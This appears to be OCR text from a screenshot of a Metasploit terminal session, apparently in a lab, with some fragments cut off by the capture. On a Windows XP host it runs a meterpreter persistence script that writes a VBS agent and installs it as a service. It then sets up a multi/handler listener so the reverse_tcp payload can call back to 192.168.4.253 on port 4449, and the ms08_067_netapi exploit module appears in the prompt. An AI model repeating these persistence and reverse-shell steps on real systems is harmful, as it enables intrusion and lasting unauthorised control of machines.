 root@bt: ~
File Edit View Te
root@bt:~# rdesk
Autoselected key
WARNING: Remote
root@bt:~# rdesk
Autoselected key
WARNING: Remote
File Edit View Terminal Help
meterpreter > run persistence -S -i 7 -p 4449 -r 192.168.4.253
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf3/logs/persistence/XP-SANDBOX5_20111209
.5446/XP-SANDBOX5_20111209.5446.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.4.253 LPORT=4449
[*] Persistent agent script is 612552 bytes long
[+] Persisten Script written to C:\WINDOWS\TEMP\TOcJxWGSELHd.vbs
[*] Executing script C:\WINDOWS\TEMP\TOcJxWGSELHd.vbs
[+] Agent executed with PID 316
[*] Installing as service..
[*] Creating service EAFoPEDf
meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Meterpreter session 1 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lport 4449
lport => 4449
msf exploit(handler) > set lhost 192.168.4.253
lhost => 192.168.4.253
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.4.253:4449
[*] Starting the payload handler...
C:\WINDOWS\system32\cmd.exe
start
C:\WINDOWS\syste...
10:35 PM